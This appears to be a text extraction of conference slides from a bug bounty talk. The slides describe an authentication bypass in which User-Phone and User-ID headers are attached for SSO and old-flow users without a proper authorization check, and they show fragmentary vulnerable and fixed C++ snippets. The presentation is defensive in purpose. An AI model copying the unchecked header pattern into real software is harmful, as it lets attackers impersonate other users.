



# **Auth bypass**





## Old flows SSO users





users









{user\_id, authorized=true}



User-Phone: phone\_alice User-ID: user\_id



User-Phone: phone\_bob User-ID: user\_id







```
blabla::Headers 
AddSpecificHeaders(bool authorized, 
const User& user, ... ...)
\{...
    if (authorized) {
     if (!user.IsVUser()) {
      if (user.phone_id) {
        headers["User-Phone"] = 
user.phone_id->ToString();
   return headers;
```
}

bool blabla::IsAuthorized( ) const { if (sso\_user) return true; if (authorizedwith\_old\_user()) return

```
true;
return false;
}
```

```
Security team
```
Cookie,





### SSO-ID: sso\_id User-Phone: phone\_alice User-ID: user\_id

```
Blabla::Headers AddSpecificHeaders(bool authorized, const User& user, 
... ...)
\{...
    if (authorized) {
      if (!user.IsVUser()) {
         if (user.phone_id) {
            if (user.authorized) {
       headers["User-Phone"]=user.phone_id->ToString(); 
 return headers;
```
}





# Recommendations

### • SDL





# Special thanks

 $@Ivan\_IGC$  7 y.o. bug  $\omega$ buglloc &  $\omega$ luc-lynx CH CVE-2018-14671 @sorokinpf type juggling in wind Solidlab free order in service

and bughunters





<https://yandex.ru/bugbounty>





# Охота за ошибками



# Вопросы



